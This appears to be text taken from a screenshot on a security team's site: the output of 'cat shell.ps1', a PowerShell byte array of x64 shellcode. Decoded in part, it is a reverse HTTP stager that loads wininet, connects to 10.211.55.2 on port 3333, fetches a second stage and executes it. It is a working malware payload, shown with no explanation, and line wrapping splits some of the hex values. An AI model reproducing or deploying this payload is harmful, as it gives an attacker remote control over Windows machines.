 $ cat shell.ps1
[Byte[]] $buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x6
0,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0xf,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,
0x2,0x2c,0x20,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x1,0xd0,0x66,0x81,0x78,
0x18,0xb,0xf,0x85,0x72,0x0,0x0,0x0,0x8b,0x80,0x88,0x0,0x0,0x0,0x48,0x85,0xc0,0x74,0x67,0x48,0x1,0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0
x40,0x20,0x49,0x1,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x1,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0xd,
0x41,0x1,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x1,0xd0,0x66,0x41,0x8b,
0xc,0x48,0x44,0x8b,0x40,0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0x88,0x48,0x1,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,
0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4b,0xff,0xff,0xff,0x5d,0x48,0x31,0xdb,0x53,0x49,0
xbe,0x77,0x69,0x6e,0x69,0x6e,0x65,0x74,0x0,0x41,0x56,0x48,0x89,0xe1,0x49,0xc7,0xc2,0x4c,0x77,0x26,0x7,0xff,0xd5,0x53,0x53,0x48,0x89,0xe1
,0x53,0x5a,0x4d,0x31,0xc0,0x4d,0x31,0xc9,0x53,0x53,0x49,0xba,0x3a,0x56,0x79,0xa7,0x0,0x0,0x0,0x0,0xff,0xd5,0xe8,0xc,0x0,0x0,0x0,0x31,0x3
0,0x2e,0x32,0x31,0x31,0x2e,0x35,0x35,0x2e,0x32,0x0,0x5a,0x48,0x89,0xc1,0x49,0xc7,0xc0,0x5,0xd,0x0,0x0,0x4d,0x31,0xc9,0x53,0x53,0x6a,0x3,
0x53,0x49,0xba,0x57,0x89,0x9f,0xc6,0x0,0x0,0x0,0x0,0xff,0xd5,0xe8,0xc6,0x0,0x0,0x0,0x2f,0x51,0x38,0x38,0x55,0x63,0x43,0x50,0x30,0x4
4,0x74,0x65,0x7a,0x5f,0x4d,0x41,0x49,0x75,0x6e,0x57,0x67,0x72,0x6d,0x5f,0x78,0x6b,0x59,0x4a,0x4f,0x55,0x6a,0x4a,0x6f,0x64,0x6a
,0x4b,0x6b,0x75,0x4f,0x6a,0x79,0x48,0x41,0x6a,0x39,0x31,0x55,0x55,0x6a,0x65,0x4c,0x32,0x78,0x4f,0x51,0x59,0x45,0x5f,0x70,0x66,0x50,0x52,
0x50,0x51,0x4a,0x58,0x57,0x76,0x51,0x70,0x33,0x71,0x48,0x51,0x78,0x33,0x33,0x78,0x44,0x79,0x50,0x6f,0x42,0x6d,0x37,0x55,0x4e,0x47,0x79,0
x32,0x35,0x6d,0x56,0x32,0x34,0x43,0x42,0x59,0x67,0x35,0x65,0x4b,0x51,0x73,0x61,0x4e,0x46,0x30,0x71,0x44,0x43,0x75,0x6d,0x31,0x66,0x54,0x
65,0x62,0x44,0x77,0x41,0x78,0x30,0x4d,0x45,0x41,0x78,0x37,0x67,0x69,0x63,0x65,0x64,0x67,0x2d,0x41,0x78,0x74,0x6c,0x78,0x7a,0x53,0x4
c,0x4e,0x4c,0x30,0x70,0x54,0x54,0x75,0x38,0x6c,0x6a,0x30,0x41,0x2d,0x2d,0x52,0x36,0x2d,0x4e,0x57,0x6d,0x30,0x74,0x5a,0x76,0x2d,0x54
,0x5a,0x62,0x65,0x6e,0x53,0x67,0x6c,0x6f,0x6c,0x2d,0x59,0x55,0x41,0x6a,0x4e,0x4a,0x71,0x45,0x62,0x4c,0x4b,0x57,0x52,0x0,0x48,0x89,0xc1,0
x53,0x5a,0x41,0x58,0x4d,0x31,0xc9,0x53,0x48,0xb8,0x0,0x32,0xa0,0x84,0x0,0x0,0x0,0x0,0x50,0x53,0x53,0x49,0xc7,0xc2,0xeb,0x55,0x2e,0x3b,0x
ff,0xd5,0x48,0x89,0xc6,0x6a,0xa,0x5f,0x48,0x89,0xf1,0x6a,0x1f,0x5a,0x52,0x68,0x80,0x33,0x0,0x0,0x49,0x89,0xe0,0x6a,0x4,0x41,0x59,0x49,0x
ba,0x75,0x46,0x9e,0x86,0x0,0x0,0x0,0x0,0xff,0xd5,0x4d,0x31,0xc0,0x53,0x5a,0x48,0x89,0xf1,0x4d,0x31,0xc9,0x4d,0x31,0xc9,0x53,0x53,0x49,0x
c7,0xc2,0x2d,0x6,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x75,0x1f,0x48,0xc7,0xc1,0x88,0x13,0x0,0x0,0x49,0xba,0x44,0xf0,0x35,0xe0,0x0,0x0,0x0,0x0,
0xff,0xd5,0x48,0xff,0xcf,0x74,0x2,0xeb,0xaa,0xe8,0x55,0x0,0x0,0x0,0x53,0x59,0x6a,0x40,0x5a,0x49,0x89,0xd1,0xc1,0xe2,0x10,0x49,0xc7,0xc0,
0x0,0x10,0x0,0x0,0x49,0xba,0x58,0xa4,0x53,0xe5,0x0,0x0,0x0,0x0,0xff,0xd5,0x48,0x93,0x53,0x53,0x48,0x89,0xe7,0x48,0x89,0xf1,0x48,0x89,0xd
a,0x49,0xc7,0xc0,0x0,0x20,0x0,0x0,0x49,0x89,0xf9,0x49,0xba,0x12,0x96,0x89,0xe2,0x0,0x0,0x0,0x0,0xff,0xd5,0x48,0x83,0xc4,0x20,0x85,0xc0,0
x74,0xb2,0x66,0x8b,0x7,0x48,0x1,0xc3,0x85,0xc0,0x75,0xd2,0x58,0xc3,0x58,0x6a,0x0,0x59,0x49,0xc7,0xc2,0xf0,0xb5,0xa2,0x56,0xff,0xd5
TIDE安全团队 ©
HTTP://WWW.TIDESEC.COM